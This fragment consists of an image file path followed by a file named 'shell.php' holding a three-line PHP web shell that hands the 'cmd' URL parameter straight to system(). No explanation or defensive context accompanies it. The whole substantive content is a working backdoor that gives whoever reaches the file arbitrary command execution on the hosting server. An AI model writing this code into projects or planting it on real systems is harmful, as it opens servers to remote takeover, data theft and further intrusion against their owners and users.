 shell.php
<?php
system( $_GET[cmd] );
?>